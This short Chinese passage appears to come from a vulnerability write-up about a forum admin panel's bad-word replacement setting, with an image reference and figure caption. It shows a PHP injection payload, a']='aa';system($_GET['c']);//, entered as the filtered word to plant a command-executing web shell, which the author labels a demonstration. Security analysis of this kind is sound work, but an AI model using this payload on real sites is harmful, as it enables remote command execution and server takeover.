 图 3
此功能将把帖子中的不良词语替换为设置的替换内容
不良词语 替换为 管理
提交
不良词语 a']='aa';system($_GET['c']);//
替换为
因为是演示,我写的是执行命令 提交